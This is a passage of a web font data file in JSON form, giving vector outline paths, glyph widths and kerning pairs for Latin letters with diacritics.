:6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm82,-247r34,0r23,52r-21,0"},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm71,-247r33,0r24,52r-21,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm101,-298r39,0r-49,42r-27,0","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm77,-246r18,0v-1,13,6,25,20,25v17,0,26,-13,29,-25r18,0v-4,26,-23,44,-47,44v-32,0,-41,-22,-38,-44","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r49,-256r30,0xm-11,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"57,-256r30,0r-22,113v15,-23,38,-35,61,-35v38,0,53,31,53,62v0,54,-39,120,-109,120v-42,0,-58,-30,-50,-72xm114,-153v-37,0,-67,54,-67,108v0,17,10,26,28,26v45,0,73,-54,73,-93v0,-22,-10,-41,-34,-41","w":189,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-29,0r47,-243r32,0r55,138v11,27,17,47,22,68v7,-61,23,-144,35,-206r28,0r-46,243r-29,0v-24,-66,-61,-139,-78,-207xm168,-260v-20,1,-40,-30,-48,2r-17,0v4,-21,14,-36,29,-36v21,-1,41,32,50,0r16,0v-4,22,-14,34,-30,34","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm160,-242v-2,45,-41,36,-64,21v-6,0,-8,8,-10,17r-18,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r49,-256r30,0r-30,161v24,-28,51,-52,77,-79r37,0r-76,71r52,103r-33,0r-42,-86r-22,20","w":164,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-4,";":-4,"\u2019":-5,"\u201d":-5,",":-4,".":-4,"\u2026":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm126,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r26,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,166,-106v-26,93,-7,243,-122,241v-21,0,-41,-5,-52,-12xm77,-24v46,-1,63,-72,68,-124v-54,-24,-105,29,-102,82v0,19,7,42,34,42xm121,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"56,-207r31,-9r-8,42r42,0r-5,23r-41,0r-20,112v-2,15,16,20,31,16r-2,23v-25,11,-63,-3,-60,-30v5,-41,15,-82,21,-121r-24,0r4,-23r25,0xm8,79r-4,-15v22,0,42,-27,23,-44r23,-5v27,26,-8,67,-42,64","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"48,-234r140,0r-4,21r-135,213r-34,0r135,-208r-107,0","w":177},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,68,-137,142,-106r-8,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm114,-205v-9,0,-16,-7,-16,-17v-1,-23,37,-27,36,-2v0,11,-8,19,-20,19","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm158,-298r39,0r-49,42r-27,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"69,-91r33,0r16,-53r-32,0xm41,0r-21,0r22,-71r-30,0r4,-20r33,0r16,-53r-31,0r3,-21r34,0r22,-69r21,0r-22,69r33,0r22,-69r20,0r-21,69r29,0r-3,21r-33,0r-16,53r31,0r-4,20r-34,0r-21,71r-22,0r22,-71r-32,0","w":177},{"d":"49,-260r-4,-16v21,-19,80,-15,80,19v0,17,-14,29,-32,35v15,4,25,16,25,32v0,42,-68,59,-98,35r8,-17v16,15,68,9,65,-18v-2,-19,-19,-24,-40,-23r2,-16v21,2,43,-8,44,-25v1,-22,-39,-18,-50,-6","w":104},{"d":"66,-206v-10,0,-18,-8,-18,-19v0,-12,10,-21,21,-21v11,0,18,8,18,19v0,13,-9,21,-21,21xm73,-174r-33,174v-36,2,-41,70,0,49r4,16v-20,17,-58,11,-58,-19v0,-19,18,-39,24,-47r34,-173r29,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"57,-243r30,0r-19,103r111,0r20,-103r30,0r-46,243r-30,0r21,-114r-111,0r-22,114r-30,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"45,-174r30,0v-18,73,-20,178,-55,232v-12,18,-37,20,-60,15r4,-23v28,4,39,-1,47,-44xm60,-247r21,0r24,52r-22,0v-6,-11,-9,-25,-16,-34r-25,34r-24,0","w":81,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"163,-245r160,2r-4,26r-97,0r-15,78r91,0r-5,25r-91,0r-16,88r102,0r-5,26r-165,3v-69,0,-101,-48,-101,-103v0,-74,49,-146,146,-145xm156,-26r36,-191v-83,-18,-144,44,-144,115v0,53,43,91,108,76","w":312,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm84,-233r79,0r-4,20r-79,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm137,-247r36,0r-48,52r-23,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm147,-298r39,0r-49,42r-27,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm116,-300r19,0v0,10,5,19,22,19v16,0,24,-8,27,-19r19,0v-4,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-57,55v47,1,83,-6,83,-33xm136,-10v-20,8,-51,27,-51,47v0,16,17,14,28,10r3,16v-20,14,-56,10,-56,-18v0,-17,14,-30,26,-42v-49,6,-74,-28,-74,-69v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,29,13,57,42,57v21,0,36,-6,47,-12","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"212,-209v-79,-36,-162,26,-162,108v0,61,56,93,114,71r14,-72r-49,0r4,-25r79,0r-22,117v-14,6,-41,13,-69,13v-62,0,-103,-45,-103,-101v0,-78,62,-147,147,-147v30,0,49,7,57,11xm159,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":224,"k":{"T":1,"\u0166":1,"\u0164":1,"\u0162":1,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"V":2,"W":2,"\u0174":2,"Y":3,"\u00dd":3,"\u0178":3,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,